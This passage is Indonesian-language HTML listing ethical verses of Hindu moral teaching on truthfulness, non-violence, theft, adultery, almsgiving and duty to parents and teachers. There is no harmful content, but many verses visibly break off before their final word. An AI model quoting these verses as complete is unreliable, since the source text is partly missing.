<li>Janganlah menghina dan mencerca orang-orang yang cacat fisiknya, mereka yang buta huruf, orang yang hidup dalam kesengsaraan, orang sakit, orang yang tercela dan hina, orang yang tertimpa kecelakaan, orang miskin, orang bodoh; demikian juga janganlah mencela orang yang penakut, orang yang terkena aib ataupun yang diaibkan, janganlah kamu menghina makhluk-makhluk yang ada disemesta ini, sekalipun yang dianggap</li>
<li>Oleh karena itu, orang bijaksana yang berpegangteguh pada kebajikan dan kebenaran, tidak akan mencaci, tidak memfitnah, tidak mencela dan tidak berkata bohong. Manusia hendaknya selalu mempergiat dirinya dalam mengendalikan ucapannya dan selalu menjaga agar orang lain tidak terluka oleh</li>
<li>Mereka yang memuji-muji orang tatkala berhadapan namun mencelanya dibelakang, mereka yang seperti ini adalah manusia behati keji dan akan dijauhkan dari kebahagiaan di dunia maupun di</li>
<li>Oleh karena itu janglah kamu sekali-kali mengumpat orang, jangan mendengarkan umpatan orang, jauhkanlah diri dari situasi seperti ini (umpat-mengumpat).</li>
<li>Orang yang jahat sekalipun takut hatinya kepada para pendusta dan pada mereka yang tempramental; sebab tiada bedanya mereka itu dengan ular yang dapat melahap anda secara dam-diam atau dengan bisanya.<br />
<h4 class="tengah"><span id="Kebenaran">Kebenaran</span></h4>
</li>
<li>Sesungguhnya racun dan obat itu letaknya berdekatan dan semuanya ada dalam diri. Mereka yang bodoh dan gemar dengan kejahatan akan memperoleh racun, sebaliknya mereka yang teguh pada pelaksanaan kebajikan dan kebenaran niscaya akan memperoleh obat kehidupan/<em>amerta</em>.</li>
<li>Persembahan kurban, amal sedekah, janji berpantang/sumpah batin, semua itu dapat membebaskan orang dari kesengsaraan hidup dan kemalangan; namun semua yang telah disebutkan di atas masih kalah oleh nilai kebajikan dan kebenaran dalam mencerahkan</li>
<li>Diantara kelahiran, mereka yang mengabdikan dirinya pada kebenaran adalah yang utama; diantara yang bersinar mataharilah yang paling terang; dalam anggota badan kepalalah yang paling utama; jika dalam perbuatan, pelaksanaan kebajikan yang berlandaskan pada kebenaran itulah yang mengatasi</li>
<li>Orang yang tidak menepati janji hingga membuat orang lain bersedih hati sungguhnya tidak memiliki ketakutan akan siksa neraka, hendaknya janganlah mengobral janji jika tidak yakin dapat</li>
<li>Ucapkanlah selalu kata-kata yang mengandung kebenaran, jangan mengucapkan kata-kata yang dapat melukai hati orang dan jangan mengumpat. Ucapkanlah selalu kata-kata yang bermanfaat, jangan mengucapkan kata-kata kasar, jangan kata-kata yang dipengaruhi oleh kemarahan, jangan kata-kata egois, jangan kata fitnahan, dan janganlah mengucapkan kata-kata yang bermakna jahat</li>
<li>Mereka yang cinta kebenaran tidak akan pernah berbohong, mereka akan selalu dengan jujur menyampaikan apa yang diketahuinya, orang seperti inilah disebut mencintai kebenaran</li>
<li>Sesungguhnya kebenaran itu tidak selalu berada pada perkataan benar dan kesaksian jujur, jika ada orang yang berkata benar dan jujur namun menyebabkan kesengsaraan dan kematian makhluk hidup, perkataan seperti ini bohong namanya. Apabila ada orang yang berkata tidak benar dan tidak jujur demi menyelamatkan makhluk hidup dari kesengsaraan dan kematian, sesungguhnya mereka ini dikatagorikan sebagai orang bijaksana yang berkata benar dan</li>
<li>Usahakanlah selalu kesejahteraan makhluk hidup di semesta ini, karena hanya dengan tetap terpeliharanya kesejahteraan dan kelangsungan hidup mereka itulah keberadaan dan keterjagaan semesta ini tetap terjamin.<br />
<h4 class="tengah"><span id="Tidak-Membunuh-dan-Menyakiti">Tidak Membunuh dan Menyakiti</span></h4>
</li>
<li>Jika orang sayang akan hidupnya, apa sebabnya mereka ingin membunuh makhluk lain, mereka sungguh tidak memakai ukuran dirinya. Jika orang selalu berharap kesenangan dan kedamaian, semestinya mereka terlebih dahulu memberi kesenangan dan kedamaian itu kepada yang</li>
<li>Sesungguhnya tubuh yang telah ditinggal oleh rohnya, tidak lagi memiliki kegunaan bagi yang lainnya, menyadari akan hal ini kenapa kita masih memelihara tubuh ini dengan cara membunuh makhluk- makhluk</li>
<li>Badan wadag yang telah mati akan menjadi abu, santapan ulat-ulat, atau hanya menjadi bangkai busuk yang dijauhi orang, menyadari hal ini kenapa manusia masih memelihara tubuhnya dengan cara membunuh lalu memakan bangkai-bangkai makhluk</li>
<li>Singkat kata usahakanlah kesejahteraan makhluk hidup itu, segala perkerjaan anda akan menjadi tanpa guna jika melalaikan kesejahteraan makhluk lainnya, meskipun anda melakukan pekerjaan berat atau ringan usahakanlah selalu kesejahteraan bagi yang</li>
<li>Seekor kijang beranak satu dua, sedangkan srigala beranak enam bahkan hingga tujuh ekor. Anak kijang memiliki peluang hidup lebih besar karena jarang yang mati, sedangkan anak srigala seiring waktu akan banyak yang Demikian juga manusia, mereka yang memakan makanan dengan cara tidak membunuh makhluk lain berpeluang hidup lebih panjang dibanding mereka yang membunuh makhluk hidup untuk makanannya.</li>
</ol>
<ol start="141">
<li>Orang yang memperoleh kesejahteraan lahir batin adalah mereka yang tidak menyakiti makhluk lain, tidak menyiksa dan tidak membunuh. Mereka yang ingin memperoleh kesenangan lahir batin hendaknya selalu berusaha memberi kesenangan bagi makhluk-makhluk</li>
<li>Orang yang tidak menyakiti, menyiksa, dan membunuh makhluk lain, segala sesuatu yang dicita- citakannya, segala sesuatu yang menjadi tujuan hidupnya, keinginan dan kehendaknya, akan dapat dengan mudah tercapai tanpa diikuti</li>
<li>Jika ingin terlahir menjadi manusia rupawan, tanpa cacat, umur panjang, memperoleh kepandaian, keberanian, kesaktian, atau pengetahuan utama, janganlah menyiksa dan membunuh makhluk hidup</li>
<li>Orang yang melindungi makhluk hidup dari rasa takut, penyiksaan, dan kematian; mereka yang senantiasa berbelas kasih pada makhluk hidup akan mendapat balasan keselamatan dari segenap makhluk hidup disemesta ini, baik keselamatan di alam fana maupun di alam akherat</li>
<li>Memberi makanan kepada makhluk tentulah lebih rendah nilainya dibanding memberikan kasih sayang dan kebebasan hidup</li>
<li>Kehidupan jauh lebih berharga dibanding apapun, maka dari itu hargailah hidup segala makhluk dengan mengasihi mereka, hendaknya manusia menghargai makhluk lain seperti ia menghargai</li>
<li>Mereka yang tidak dirasuki kemarahan, teguh pada kebenaran, tidak membunuh, tidak berbuat jahat, selalu berkelakuan suci; mereka yang seperti ini akan berumur panjang dikehidupan sekarang pun kelak dikelahiran</li>
<li>Mereka yang kejam dan bengis pada makhluk lain akan berumur pendek, dan kelak dikehidupan berikutnya mereka akan lahir sebagai manusia berpenyakitan atau menjadi penyandang.<br />
<h4 class="tengah"><span id="Mencuri">Mencuri</span></h4>
</li>
<li>Mereka yang menggelapkan, mereka memeras, mereka yang mencuri, mereka yang merampok harta, kesenangan, dan kebenaran orang lain akan hidup dalam kenistaan, rasa was-was, dan ketakutan sepanjang hidupnya, sekarang maupun kelak dikelahiran mereka yang berikutnya.</li>
<li>Mereka yang tidak melakukan perbuatan-perbuatan keji dan jahat, akan tetap merasa aman dan tenteram di tempat yang paling membahayakan sekalipun, mereka akan senantiasa dilindungi oleh perbuatan- perbuatannya yang bajik dan</li>
<li>Orang umum menyatakan bahwa harta adalah uang, emas, barang berharga, dll; tapi bagi orang bijak harta yang sesungguhnya adalah kewelasasihan, perbuatan yang tidak menyakiti dan membunuh, kejujuran, perkataan yang benar dan kebajikan; harta seperti inilah yang tidak akan pernah dapat dicuri oleh para pencuri.</li>
<li>Utamakanlah untuk menolong orang-orang yang sedang sakit, teraniaya, butuh perlindungan.<br />
<h4 class="tengah"><span id="Memperkosa">Memperkosa</span></h4>
</li>
<li>Perbuatan memperkosa jangan hendaknya dilakukan oleh orang yang tidak ingin hidupnya berumur pendek.</li>
<li>Orang yang ingin menjadi arif bijaksana, berkesusilaan, berilmu pengetahuan utama, dan bagi mereka yang ingin berumur panjang, jangan pernah berpikir untuk melakukan</li>
<li>Mereka yang tidak takut bencana boleh memikirkan untuk bersenggama dengan istri orang; namun bagi yang takut akan datangnya bencana jangan sekali-kali berpikir untuk bersetubuh dengan istri oang.<br />
<h4 class="tengah"><span id="Kesusilaan">Kesusilaan</span></h4>
</li>
<li>Janganlah dibiarkan pikiran, kata-kata dan perbuatan untuk melakukan hal-hal yang buruk. Kebaikan akan dibalas kebaikan sedangkan kejahatan pasti berpahala celaka dan</li>
<li>Jangan berpikir untuk mebunuh, jangan berkata-kata untuk membunuh, dan jangan melakukan perbuatan membunuh. Pikiran, perkataan, dan perbuatan hendaknya selalu dilakukan demi kasih sayang dan kebajikan.</li>
<li>Karena sesungguhnya manusia diciptakan untuk melakukan kebajikan, kebenaran dan kesusilaan; mereka yang taat akan mampu memahami tujuan dari diciptakannya semesta raya ini oleh</li>
<li>Ketiga dunia akan tunduk dan dapat dikuasai oleh orang yang beretika dan bertatasusila baik, tidak ada sesuatu apapun yang tidak dapat dicapai oleh orang yang teguh dan taat pada susila dan</li>
<li>Manusia menjadi utama karena kesusilaannya dan sesungguhnya kelahiran manusia bertujuan untuk melaksanakan kesusilaan itu; kekuasaan dan kebijaksanaan menjadi tanpa guna jika tidak dijabarkan dengan tindakan-tindakan yang</li>
<li>Walau agamawan yang telah lanjut usia sekalipun, jika ia tidak memiliki perilaku susila, untuk apa disegani; biarpun ia orang miskin dan dianggap hina, jika perilakunya susila ia sungguh patut dihormati dan</li>
<li>Kebenaran dan kebajikan dijaga dengan perilaku yang baik; sastra-sastra suci dijaga dengan keteguhan hati dan pikiran; kerupawanan fisik dijaga dengan kebersihan; sedangkan kelahiran mulia dijaga dengan budi pekerti dan susila yang</li>
<li>Orang keturunan mulia dikenal melalui tingkahlakunya yang baik; walaupun asal-usul keterunan seseorang telah hilang termakan jaman, melalui kelakuannya yang susila pastilah ia keturunan orang- orang</li>
<li>Walaupun keturunan dari agamawan mulia, keturunan dari ilmuwan pandai, semua menjadi sia-sia dan tanpa guna apabila berkelakuan</li>
<li>Tiada sanak dan keluarga yang dapat membebaskan orang dari rasa sedih, pun tidak juga emas, kelahiran mulia, sastra-sastra, ataupun mantra-mantra; kesedihan hanya dapat dilenyapkanoleh diri sendiri melalui tindakan penuh</li>
<li>Mereka yang suka memberi pengetahuan kepada orang bodoh, menghibur orang yang sedang dirundung duka dan kesedihan, melindungi orang yang ketakutan dan terancam, suka membantu kesusahan orang- orang miskin; mereka yang seperti ini akan dimuliakan dalam hidup dan</li>
<li>Biarpun orang itu pernah menjahatinya, pernah menghina, membuat sengsara, jika mereka datang padanya untuk minta pertolongan, akan tetap ditolong oleh orang yang berbudi luhur.<br />
<h4 class="tengah"><span id="Sedekah">Sedekah</span></h4>
</li>
<li>Produsen berhubungan dengan distibutor dan konsumen; dokter berhubungan dengan apoteker dan pasien; suami berpasangan dengan istri; sedangkan bagi mereka yang sekarat dan hampir mati sedekah dimasa sehat itulah yang selalu</li>
<li>Sedekah yang dilakukan, pahalanya tidak akan dinikmati oleh ayah, ibu, atau sanak saudara lainnya, kebajikan itu akan dinikmati oleh si pelaku sedekah itu</li>
<li>Yang disebut sedekah oleh orang suci bijak adalah sifat yang tanpa iri dan dengki, serta ketaatan pada kebajikan dan kebenaran; sebab dari perilaku yang mulia itu akan diperolehlah pahala yang melimpah ruah.</li>
<li>Orang suci berkata: “kenikmatan hidup dibumi adalah pahala dari sedekah; kebijaksanaan dan kesadaran adalah pahala bakti kepada orang tua, sedangkan tindakan yang tidak membunuh dan menyiksa makhluk hidup menyebabkan umur panjang”</li>
<li>Diantara apapun di bumi ini, sangatsulitlah untuk bersedekah, sebab harta itu diperoleh dari hasil kerja keras; walau sesulit apapun janganlah pernah lupa untuk</li>
<li>Orang-orang utama adalah orang yang dengan suka rela memberi sedekah kepada orang-orang yang memerlukan, tidak perduli besar ataukah kecil pemberian</li>
<li>Tujuan utama dari harta dan kekayaan rahmat Tuhan adalah untuk disedekahkan, namun apabila sedekah itu digembar-gemborkan, hilanglah makna dari sedekah yang</li>
<li>Mereka yang berpengetahuan, akan merelakan harta kekayaannya untuk kepentingan dan kesejahteraan umum, bahkan bila perlu nyawanyapun akan dikorbankan; mereka yang berpengetahuan menyadari bahwa tiada yang kekal dalam hidup ini, maka dari itu demi kepentingan dan kesejahteraan umum, jangankan harta, nyawa akan rela</li>
<li>Ada orang dapat mempertahankan kekayaan dalam jangka waktu yang lama, yang lainnya hanya sekejap menjadi kaya; yang lama pasti panjang amal sedekahnya, sedangkan yang hanya sekejap tentu sekejap pula amal sedekahnya. Maka dari itu janganlah kikir, lakukan sedekah semampunya, dan nikmatilah kekayaanmu dalam jangka waktu yang</li>
<li>Pernikahan berguna untuk melanjutkan keturunan, kitab suci berguna untuk menuntun pada kebajikan dan kebenaran, sedangkan kekayaan itu boleh dinikmati; selebihnya</li>
<li>Apagunanya harta kekayaan itu dinikmati jika tanpa adanya sedekah, apagunanya kesaktian jika tidak untuk mengalahkan musuh, apagunanya sastra-sastra itu jika tidak untuk menuntun pada perbuatan bajik dan benar, apagunanya juga kebijaksanaan jika tidak untuk menaklukkan hawanafsu yang</li>
<li>Maka dari itu, orang kaya yang tidak melakukan sedekah, sesungguhnya ia telah mati dalam hidupnya, hanya lantaran masih bernafas saja ia dikatakan</li>
<li>Jika tidak memiliki kekayaan materi, ciptakanlah rasa aman bagi makhluk hidup, sebab jika seseorang dapat membuat makhluk hidup terhindar dari ketakutan, inilah bentuk sedekah yang dapat mengalahkan sedekah-sedekah yang</li>
<li>Sedekah dapat dilakukan kapanpun, dimanapun, dan dalam bentuk apapun. Sedekah tanah, sedekah kesempatan, wahyu suci, harta benda,</li>
<li>Sedekah makanan dan minuman kepada orang yang kelaparan dan kehausan, sedekah selimut dan pakaian kepada orang yang kedinginan, nilainya sama dengan sedekah dalam bentuk harta</li>
<li>Dipercaya sedekah akan mendatangkan pahala yang besar apabila dilakukan ketika matahari berada di bagian paling selatan katulistiwa, ketika matahari berada dibagian paling utara katulistiwa, ketika matahari berada tepat digaris katulistiwa, pada saat gerhana bulan dan gerhana</li>
<li>Sedekah yang tepat dan diberikan kepada orang yang tepat sudah pasti akan mendatangkan pahala yang besar, sedangkan sedekah yang tidak tepat dan diberikan kepada orang yang tidak tepat, walaupun dalam jumlah yang besar, akan mendatangkan pahala yang kecil. Intinya, besar kecil pahala tidak tergantung pada besar kecil sedekah, tapi pada tepat atau tidaknya sedekah</li>
<li>Jangan bersedekah kepada orang yang jahat dan kejam, jangan menggembar-gemborkan sedekah yang dilakukan. Jangan menerima sedekah dari orang jahat dan kejam, serta jangan pula berlindung</li>
<li>Sedekah jangan diberikan secara ngawur, jika ingin bersedekah hendaknya berusahalah mencari orang yang benar-benar pantas menerimanya.</li>
<li>Pahala yang besar akan segera didapatkan jika sedekah diberikan kepada orang miskin yang baik, orang- orang yang hidup kelaparan, dan kepada orang yang benar-benar memerlukan</li>
<li>Hendaknya sedekah diberikan bukan karena ingin mendapatkan pujian, bukan karena rasa takut, dan tidak menyimpan motif atau tujuan-tujuan</li>
<li>Jika ayah dan ibu meminta pemberian, jangankan dalam bentuk harta, nyawapun hendaknya dikorbankan saja.</li>
<li>Hutang kepada orang tua tidak akan terbalaskan, walaupun si anak berusaha membalasnya setiap hari dalam seratus tahun. Sebab demikian banyak penderitaan, pengorbanan, dan usaha-usaha yang dilakukan oleh ibu dan ayah untuk membesarkan anak-anaknya.</li>
<li>Hanya orang miskinlah yang patut diberikan sedekah, bukan kepada orang kaya. Seperti halnya obat hanya pantas diberikan kepada mereka yang sakit, menjadi tiada guna jika diberikan kepada yang</li>
<li>Jika ada orang miskin, namun lantaran malu, ia tidak mau meminta sedekah; sang dermawan haruslah berusaha agar si miskin itu mau meminta dan menerima</li>
<li>Jangan sekali-kali marah kepada orang yang meminta sedekah, jangan mengusirnya, jangan menolak untuk memberi sedekah walau mungkin yang meminta sedekah itu dianggap hina oleh masyarakat, bahkan sedekah yang diberikan kepada anjingpun tidak akan sia-sia.</li>
<li>Jangan gegabah mencela dan menolak kedatangan orang yang meminta sedekah, jangan pernah menolak harapan-harapan mereka; sebab seorang peminta-minta dengan harapannya akan sedekah, ia berkeadaan sama dengan seorang guru yang datang dengan ajaran tentang kebajikan dan kebenaran. Mereka yang datang meminta sedekah layaknya matahari yang datang setiap hari untuk menghilangkan kegelapan; bagaikan seorang tukang bersih kaca yang bertugas setiap hari untuk membersihkan kaca dari debu- debunya.</li>
<li>Tidak ada dosa yang lebih besar dari orang yang berkata ‘tidak’ kepada orang yang meminta sedekah, bahkan dosa mereka yang berkata ‘tidak’ akan ditambahkan dengan dosa dari si peminta-minta</li>
<li>Orang miskin yang datang meminta sedekah kepada si kaya sesungguhnya adalah cermin guru yang bijaksana, sebab kedatangan si miskin seolah-olah menasehati si kaya agar menjaga hartanya dengan sedekah; sebab jika si kaya menjadi kikir, kekayaannya akan hilang dan ia akan menjadi miskin.</li>
<li>Janganlah selalu memikirkan adanya pahala atau tidak adanya pahala saat bersedekah, hendaknya sedekah dilakukan semampu yang bisa dilakukan dan sedekah diberikan dalam bentuk yang layak disedekahkan. Sedekah seperti ini pasti</li>
<li>Adapun puncak dari sedekah adalah dalam bentuk emas (harta), sapi (ternak) dan tanah (tempat hunian atau tempat bercocok tanam). Sedekah seperti ini akan melenyapkan malapetaka dan mengantar ke</li>
<li>Hendaknya sedekah yang diberikan berupa uang atau barang-barang berharga, seperti emas, perak, permata, kain, dan tanah. Yang seperti inilah patut disedekahkan.</li>
<li>Jika menyedekahkan lembu bule (ternak) hendaknya tanduk lembu tersebut dihiasi dengan emas beserta sebuah bejana dari kuningan untuk penampung susunya. Sedekah seperti ini akan menjadi <em>nandini </em>(lembu yang dapat memenuhi segala keinginan) di alam akherat</li>
<li>Jika yang disedekahkan dalam bentuk rempah-rempah (obat-obatan), dupa, harum-haruman (sarana sembahyang), pakaian atau kain, mereka yang melakukan sedekah seperti ini kelak akan terlahir menjadi orang yang berwajah tampan dan berfisik</li>
<li>Inilah sedekah yang mudah cara memperolehnya, minyak, umbi-umbian (bahan makanan), air, lulur kaki, atau alat penerangan; mereka yang bersedekah seperti ini akan hidup senang, tenteram dan damai dengan sanak</li>
<li>Jika ada orang yang memberikan sedekah air kepada orang-orang yang sedang kehausan, diakherat ditempat yang paling sulit airpun mereka yang bersedekah air tidak akan pernah kekurangan</li>
<li>Adapun orang yang menyedekahkan penerangan kepada orang yang sedang melakukan perjalanan malam, kelak dikehidupan berikutnya akan memiliki mata yang bercahaya, wajah yang berseri dan karisma yang kuat.</li>
<li>Jika ada orang yang menyedekahkan payung kepada orang yang kehujanan, dialam akherat mereka ini akan dipayungi oleh para bidadari/bidadara.</li>
<li>Jika ada orang yang menyedekahkan alas kaki kepada orang yang sedang berjalan dan kepanasan, di alam akherat ia akan dihormati oleh para</li>
<li>Besar kecil pahala dari sedekah dan derma, bukanlah disebabkan oleh banyak atau kurangnya jumlah yang dikorbankan, namun ikhlas atau tidak ikhlas hati dari sipemberi kala</li>
<li>Barang yang disenangi, barang yang disayangi, barang-barang yang berharga, barang yang berkeadaan seperti inilah yang paling baik untuk</li>
<li>Sedekah yang diberikan dengan tanpa diminta terlebih dahulu tergolong sedekah tingkat utama, sedangkan sedekah yang diberikan lantaran ada permintaan tergolong sedekah dalam tingkatan</li>
<li>Sedekah yang diberikan dengan tidak tulus ikhlas, terpaksa, atau dengan kata-kata kasar/hinaan tergolong sedekah tingkat rendah dengan pahala sangat</li>
<li>Sedekah yang diberikan dengan motif/syarat tertentu (negatif) dan dilakukan dengan tidak tulus ikhlas adalah sedekah dalam tingkatan hina dan tidak ada</li>
<li>Untuk berlatih, sedekahkanlah terlebih dahulu barang-barang yang kurang berharga, berikutnya barang berharga, setelah terbiasa barulah menyedekahkan barang-barang yang sangat berharga dan anda</li>
<li>Apabila seseorang menasehati orang lain untuk bersedekah, sedangkan ia sendiri tidak melakukannya, maka apa yang dicita-citakannya, apa yang diidam-idamkannya tidak pernah akan terwujud.</li>
<li>Jika ada orang bertekad dan berjanji untuk berbuat kebajikan (berdana/bersedekah), lalu ia tidak menepati janjinya itu, maka akan hilanglah pahala hasil dari sembahyangnya dan pahala dari amal dan</li>
<li>Pahala dari ketekunan memuja Tuhan dapat hilang seketika jika tidak menepati janji untuk</li>
<li>Pahala dari amal dan jasa yang dilakukan seketika akan hilang jika tidak menepati janji untuk</li>
<li>Mereka yang dalam hidupnya tidak melakukan perbuatan-perbuatan bajik dan benar akan takut menghadapi kematian, namun sebaliknya mereka yang telah melakukan perbuatan bajik dan benar justru akan merindukan datangnya kematian dihari</li>
<li>Orang yang belum melakukan perbuatan bajik dan benar dalam hidupnya, seringkali dapat tidur pulas. Masihkah mereka dapat tidur pulas, jika merenungi dan memahami apabila kematian itu dapat merenggut hidupnya setiap saat?</li>
<li>Apabila ada yang mendermakan makanan dengan tulus ikhlas, kepada orang yang sedang kelelahan, haus dan lapar; mereka akan memperoleh pahala yang besar dekemudian</li>
<li>Jika ada orang yang hidup miskin, sering kelaparan namun malu untuk meminta bantuan, lalu ada orang yang tanpa dengan diminta membantu mereka, amat besarlah pahala yang akan diperoleh si dermawan dikemudian</li>
<li>Sedekah makanan bagi mereka yang kelaparan dan kehausan dapat mengeyangkan seketika itu juga, bagi yang memberi sedekah, pahalanya dapat dinikmati seketika itu juga melalui ungkapan terimakasih yang tulus dari yang dibantunya dan menimbulkan perasaan senang dihati si pemberi dan</li>
<li>Bagi yang bersedih hati hiburlah, kepada yang kelelahan sediakan tempat istirahat; bagi yang kehausan berilah minuman, kepada yang kelaparan berilah</li>
<li>Apapun bentuk pemberian, derma, ataukah sedekah, hendaknya selalu disertai dengan tutur kata yang manis, sapaan yang ramah, dan ketulus ikhlasan</li>
<li>Tiga yang akan selalu tersedia di rumah orang yang baik budi, diantaranya: 1)makanan; 2) keramahan; dan 3)</li>
<li>Mereka yang tidak melakukan <em>yadnya</em>/persembahan kehadapan Tuhan dan mereka yang tidak menjamu orang-orang yang bertamu ke rumahnya, manusia yang seperti ini tidak ada bedanya dengan</li>
<li>Kesenangan yang diperoleh hendaknya dinikmati bersama, makanan yang dimiliki hendaknya dinikmati bersama, keputusan hendaknya diambil bersama, demikian juga permasalahan hendaknya dipecahkan bersama; sungguh akan terasa janggal bangun paling dulu sementara yang lain masih tidur.<br />
<h4 class="tengah"><span id="Etika-Anak-Terhadap-Orang-Tua">Etika Anak Terhadap Orang Tua</span></h4>
</li>
<li>Jangan hendaknya anda menjadikan ayah dan ibu anda layakya pembantu atau tukang masak, jangan makan sebelum ayah dan ibu anda makan, mereka yang baru makan setelah mendapat ijin dari ayah dan ibunya akan hidup dalam kesejahteraan di alam fana dan</li>
<li>Seorang putra sejati adalah mereka yang melindungi orang-orang yang kesusahan, menyelamatkan orang- orang yang sengsara, dan bersedekah kepada orang-orang</li>
<li>putra sejati adalah orang yang menjadi pelindung dari sanak saudaranya, ia hendaknya seperti Indra dewa hujan yang melindungi dan memelihara kelangsungan hidup di bumi, bagaikan pohon-pohon yang menjadi habitat burung-burung; demikianlah ia hendaknya menjadi sumber kehidupan dari orang-orang seisi</li>
<li>ada orang kaya yang tidak suka membantu sanak saudaranya, bahkan mereka membiarkan keluarganya hidup terlantar dan miskin; orang kaya yang seperti ini sungguh-sungguh berkeadaan hina di hadapan Tuhan.</li>
<li>Ada empat kriteria orang yang patut diajak tinggal didalam rumah anda, diantaranya: 1) seorang kerabat yang menderita; 2) orang bajik yang jatuh sengsara; 3) sahabat yang miskin; 4) adik perempuan yang mandul atau disia-siakan</li>
<li>Sedangkan yang tidak patut diajak berdiam didalam rumah adalah: 1) orang yang pemalas; 2) orang yang rakus; 3) orang yang berkepribadian tercela; 4) orang yang licik; 5) orang yang selalu menentang peraturan; 6) orang yang tidak perduli keselamatan orang lain; 7) orang yang tidak tahu kelayakan waktu dan tempat; dan 8) orang yang suka berpakaian tidak</li>
<li>Janganlah ragu-ragu untuk mengajak seorang rohaniawan yang suci untuk tinggal dalam rumah anda, seorang guru yang memahami ilmu pengetahuan, siswa yang berbudi luhur, saudara sedarah, kerabat dan sahabat yang berkelakuan</li>
<li>Jika ada orang yang dengan pikiran, perkataan, dan perbuatannya menghianati guru, menghianati ibu dan ayahnya, dosa mereka ini sangatlah besar, bahkan lebih besar dari dosa akibat menggugurkan</li>
<li>Ibu dan ayah adalah sumber dari kehidupan, sedangkan guru adalah sumber pengetahuan rohani yang mengajarkan hakekat</li>
<li>Guru terlebih dahulu dihormati sebagai penuntun hidup dan kehidupan, sebagai pemberi pengetahuan dan kerohanian, berikutnya hormatilah ibu dan ayah sebagai orang yang melahirkan dan menghidupi secara material.</li>
<li>Janganlah menjawab pertanyaan guru dengan cara bercanda, apabila beliau bersedih, gusar, dan marah, hiburlah dengan kata-kata yang manis menyegarkan.</li>
<li>Janganlah menghina guru jika beliau ada kesalahan, sebab orang yang menghina gurunya akan dijauhkan dari hakekat hidup, berumur pendek dan masuk</li>
<li>Mereka yang hormat kepada ayah dan ibunya, berkeadaan sama dengan seorang brahmana/spiritualis yang teguh dengan tapanya, kuat menjaga kesucian dan berada pada jalan kebajikan dan</li>
<li>Sebab seorang ibu menanggung kewajiban yang lebih berat dari pada bumi, sedangkan seorang ayah berfikir lebih tinggi dari langit, lebih cepat dari angin, dan lebih banyak dari rumput demi kesejahteraan dan keselamatan anak, istri, dan keluarganya. Menyadari itu, seorang anak hendaknya menghormati dan bakti secara bersungguh-sungguh kepada orang</li>
<li>Barang siapa bakti tulus kepada orang tuanya dan selalu berusaha untuk menyenangkan serta memuaskan hati mereka, orang tersebut akan terpuji dan menjadi</li>
<li>Yang tergolong ayah adalah: orang yang memberikan tubuh, yang memberikan hidup (ayah biologis), yang memberi makan, dan yang</li>
<li>Seorang anak hendaknya membuat ayahnya puas, sedangkan kewajiban ayah adalah selalu berusaha untuk mensejahterakan</li>
<li>Baik pintar atau bodoh, berprilaku bajik atau jahat, kaya atau miskin; cinta seorang ibu sama dan tidak pernah</li>
<li>Seorang ayah, seberapa miskinpun keberadaannya, ia akan selalu berusaha untuk mencari penghidupan untuk anak-anaknya dan berusaha untuk menyenangkan mereka dengan pemberian dan</li>
<li>Seorang anak yang tidak menyia-nyiakan hidup ibunya setelah tua, tidak meninggalkan ibunya, setia dan bakti dengan hati yang tulus, anak yang memperlakukan ibu layaknya Dewa, pasti akan berumurpanjang dan memperoleh ganjaran surga di alam</li>
<li>Anak yang ditinggal ibunya atau yang mengusir ibunya, anak yang seperti ini seberapapun kayanya adalah orang yang miskin, seberapapun bahagianya adalah orang sengsara, bagi mereka dunia akan menjadi sangat sepi walau berada dalam hiruk-pikuk keramaian.</li>
<li>Oleh karenanya, baktilah pada orang tua bahkan sembahlah mereka dengan ketulusan hati. Jika diminta atau jika tidak diminta sekalipun, tawarkan terlebih dahulu keinginan untuk mengantar kemanapun beliau hendak pergi, jika berkenan antarlah beliau dengan hati yang</li>
<li>Jika berhadapan dengan orang tua (ayah/ibu), si anak akan kehilangan jiwanya, tapi jika si anak sujud dengan hormat kepada orang tuannya, kembalilah jiwa si anak</li>
<li>Jika seorang anak bakti tulus kepada orang tuannya, mereka akan memperoleh empat macam pahala berupa: 1) pujian; 2) hidup bahagia dan panjang umur; 3) teman yang setia dan kekuasaan; 4) jasa dan pertolongan.</li>
<li>Orang yang santun adalah orang yang menyesuaikan diri dengan aturan norma dan etika yang berlaku dimasyarakatnya; demikian juga hendaknya prilaku disesuaikan dengan umur; perilaku dan umur disesuaikan dengan harta kepunyaan; umur, prilaku dan harta, disesuaikan dengan pakaian dan perhiasan yang dipergunakan. Orang yang mampu menyesuaikan semuanya adalah orang yang berkeadaan</li>
<li>Hendaknya manusia senantiasa berusaha untuk menyenangkan hati dari semua orang, terutama orang- orang yang sedang kelelahan, orang yang sedang sakit, orang yang terhina dan dikucilkan, orang yang hidup miskin, orang yang sedang ketakutan, orang yang kelaparan, serta orang yang sedang menderita bencana, musibah atau nasib</li>
<li>Hilangkanlah kemalasan dan keengganan hati, berusahalah untuk belajar prihal kebajikan dan kebenaran dari kitab suci, kitab hukum, norma dan kesusilaan. Berlatihlah kebijaksanaan untuk menjadi manusia bajik dan</li>
<li>Sebab jika tersesat dari kebijaksanaan, sia-sialah kebajikan dan kebenaran yang telah dilakukan, kelak pahala dari perbuatan yang positif tidak akan mungkin diperoleh. Akan halnya orang yang teguh dalam kebijaksanaan, sempurnalah segala perbuatan</li>
<li>Hendaknya seorang suami dan istri yang menghendaki hidup langgeng dalam berumah tangga, menghindari untuk melakukan senggama pada bulan mati (<em>tilem</em>), paruh terang dan paruh gelap ke delapan (8), paruh terang dan paruh gelap ke empat belas/14 (<em>prewani</em>) serta pada bulan</li>
<li>Jika ingin memperoleh surga hendaknya janganlah minum-minuman keras (termasuk narkoba&amp;obat- obatan terlarang), jangan berbohong, jangan menginginkan pasangan orang (selingkuh), jangan mencuri, jangan menyiksa dan</li>
<li>Hendaknya makanlah makanan yang menyehatkan, pakailah pakaian dan perhiasan yang pantas, jangan berfoya-foya dan mabuk-mabukkan, jangan malas dan terlalu banyak tidur, jika masih menginginkan surga.<br />
<h4 class="tengah"><span id="Pengendalian-dan-Peneguhan-Hati">Pengendalian dan Peneguhan Hati</span></h4>
</li>
<li>Selalu berlatih mengendalikan nafsu (<em>yama</em>) dan teguhkan mental (<em>niyama</em>). Mereka yang berlatih mengendalikan nafsu indrawinya namun tidak memiliki keteguhan mental/hati niscaya akan gagal dalam usahanya.</li>
